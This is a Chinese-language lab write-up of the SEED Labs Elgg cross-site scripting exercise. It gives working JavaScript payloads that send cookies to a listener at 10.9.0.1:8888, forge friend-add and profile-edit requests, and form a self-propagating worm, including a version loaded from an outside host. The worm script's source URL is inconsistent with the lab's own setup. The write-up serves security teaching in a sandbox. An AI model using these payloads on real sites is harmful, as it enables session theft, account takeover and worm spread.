相关资料
https://seedsecuritylabs.org/Labs_20.04/Web/Web_XSS_Elgg/
基本原理
跨站脚本攻击是指恶意攻击者往 Web 页面里插入恶意 Script 代码,当用户浏览该页之时,嵌入其中 Web 里面的 Script 代码会被执行,从而达到恶意攻击用户的目的。
xss 漏洞通常是通过 php 的输出函数将 javascript 代码输出到 html 页面中,通过用户本地浏览器执行的,所以 xss 漏洞关键就是寻找参数未过滤的输出函数。
实验准备
环境搭建
进入 Labsetbup 后执行下列命令
sudo docker-compose up -d

而后如果想要查看容器日志可以执行
sudo docker ps
sudo docker logs -f 156e65fe3380
156e65fe3380 是 seed-image-www 的容器号
修改 host 文件
sudo nano /etc/hosts向其中加入
10.9.0.5        www.seed-server.com
10.9.0.5        www.example32.com
而后访问 http://www.seed-server.com
注意,不是 https
注意,此处的用户密码示例如下
username:alice
password:seedalice
Task 1: Posting a Malicious Message to Display an Alert Window
这个 Task 用来熟悉 js 脚本。登录 Samy 账号,修改 profile 如图所示
<script>
    alert('XSS');
</script>
保存后访问 Samy 的主页 
Task 2: Posting a Malicious Message to Display Cookies
这个 Task 用来熟悉如何获取 Cookie。修改 Samy 的 profile 如图所示
<script>
    alert(document.cookie);
</script>

保存后显示

Task 3: Stealing Cookies from the Victim’s Machine
这个 Task 用来熟悉如何发回数据。
另外开一个窗口用于接受数据
nc -lknv 8888
修改 Samy 的 profile 如图所示
<script>
    document.write('<img src=http://10.9.0.1:8888?c='+encodeURIComponent(document.cookie)+'>');
</script>
现在任意一个人访问 Samy 的主页,其 cookie 都会被发到 10.9.0.1:8888

Task 4: Becoming the Victim’s Friend
这个 Task 利用 js 实现 GET 方法。修改 Samy 的 profile 如图所示
<script type="text/javascript">
    window.onload = function () {
        var Ajax=null;

        var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
        var token="&__elgg_token="+elgg.security.token.__elgg_token;

        var sendurl="http://www.seed-server.com/action/friends/add?friend=59" +
            ts + token + ts + token;

        Ajax=new XMLHttpRequest();
        Ajax.open("GET", sendurl, true);
        Ajax.send();
    }
</script>
关于 url 的编写,可以自行抓包研究
然后用 Alice 的账号登录,此时 Alice 的账号中没有好友

访问 Samy 的首页

此时 Alice 就被偷偷加上了好友

Task 5: Modifying the Victim’s Profile
这个 Task 利用 js 实现 POST 方法。修改 Alice 的 profile 如图所示
<script type="text/javascript">
    window.onload = function(){
        var userName="&name="+elgg.session.user.name;
        var guid="&guid="+elgg.session.user.guid;
        var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
        var token="&__elgg_token="+elgg.security.token.__elgg_token;

        var content=token + ts + userName + "&description=alice%20is%20my%20dad&accesslevel[description]=2"+guid;
        var aliceGuid=56;
        var sendurl="http://www.seed-server.com/action/profile/edit";

        if(elgg.session.user.guid!=aliceGuid)
        {
            var Ajax=null;
            Ajax=new XMLHttpRequest();
            Ajax.open("POST", sendurl, true);
            Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
            Ajax.send(content);
        }
    }
</script>


然后用 Boby 登录,并访问 Alice 的主页
Task 6: Writing a Self-Propagating XSS Worm
这个 Task 实现脚本自身的复制传播。
DOM Approach

编辑 Alice 的 profile,使其可以把自己赋值到别人的 profile 中
<script id="worm">
    var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
    var jsCode = document.getElementById("worm").innerHTML;
    var tailTag = "</" + "script>";
    var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
    window.onload = function(){
        var userName="&name="+elgg.session.user.name;
        var guid="&guid="+elgg.session.user.guid;
        var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
        var token="&__elgg_token="+elgg.security.token.__elgg_token;

        var content=token + ts + userName + "&description=" + wormCode + "&accesslevel[description]=2" + "&briefdescription=alice%20is%20my%20hero&accesslevel[briefdescription]=2" +        guid;
        var aliceGuid=56;
        var sendurl="http://www.seed-server.com/action/profile/edit";

        if(elgg.session.user.guid!=aliceGuid)
        {
            var Ajax=null;
            Ajax=new XMLHttpRequest();
            Ajax.open("POST", sendurl, true);
            Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
            Ajax.send(content);
        }
    }
</script>

接下来,由 Boby 访问 Alice,Samy 访问 Boby
可以发现最后 Samy 也被成功注入了 XSS
Link Approach

这个与上面的区别就在于:js 代码不是直接写在受害者的数据中的,而是调用第三方的脚本。
这里为了方便,我们直接用前面设置的 www.example32.com 作为第三方服务器
虽然是同一个服务器,但是理解远程调用这个意思就好了

进入容器中
sudo docker ps
sudo docker exec -it d835e4e870b2 bash
容器号记得更换
开始搭建example网站
cd /etc/apache2/
nano ./sites-available/000-default.conf
在其中插入
ServerName		http://www.example32.com
DocumentRoot	/var/www/example32
更改完成后重启 apache2
service apache2 restart
创建对应的脚本文件
mkdir /var/www/example32
nano /var/www/example32/xssworm.js
此处的脚本
window.onload = function(){
    var wormCode = encodeURIComponent(
	"<script type=\"text/javascript\" " +
	"id =\"worm\" " +
	"src=\"http://www.example.com/xssworm.js\"> " +
	"</" + "script>");
    var userName="&name="+elgg.session.user.name;
    var guid="&guid="+elgg.session.user.guid;
    var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
    var token="&__elgg_token="+elgg.security.token.__elgg_token;

    var content=token + ts + userName + "&description=" + wormCode + "&accesslevel[description]=2" + "&briefdescription=alice%20is%20my%20hero&accesslevel[briefdescription]=2" +        guid;
    var aliceGuid=56;
    var sendurl="http://www.seed-server.com/action/profile/edit";

    if(elgg.session.user.guid!=aliceGuid)
    {
        var Ajax=null;
        Ajax=new XMLHttpRequest();
        Ajax.open("POST", sendurl, true);
        Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        Ajax.send(content);
    }
}
使用浏览访问http://www.example32.com/xssworm.js,查看将显示蠕虫代码;

编辑 Alice 的 profile,使其可以把自己赋值到别人的 profile 中
<script type="text/javascript" id="worm"
	src="http://www.example32.com/xssworm.js">
